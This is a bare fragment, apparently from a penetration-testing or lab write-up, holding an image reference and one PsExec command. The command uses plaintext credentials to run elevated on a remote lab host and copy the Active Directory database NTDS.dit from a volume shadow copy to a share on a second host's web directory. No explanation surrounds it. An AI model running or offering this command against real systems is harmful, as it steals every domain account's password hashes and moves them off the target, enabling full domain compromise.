 PsExec.exe \\192.168.56.200 -u user1 -p ica_1046 -h cmd /c "copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy5\Windows\NTDS\NTDS.dit \\192.168.56.101\C$\xampp\htdocs\box\ps\"